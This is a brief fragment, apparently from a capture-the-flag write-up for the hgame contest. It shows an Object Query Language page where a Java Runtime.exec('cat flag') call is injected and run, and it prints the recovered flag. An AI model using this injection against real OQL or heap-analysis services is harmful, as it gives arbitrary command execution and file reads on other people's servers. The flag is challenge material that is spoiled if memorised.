 Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("cat
flag").getInputStream(),"gbk")).readLine()
Execute
hgame{c1206ebe351a882b87ee2a40b5a83dbea7017373}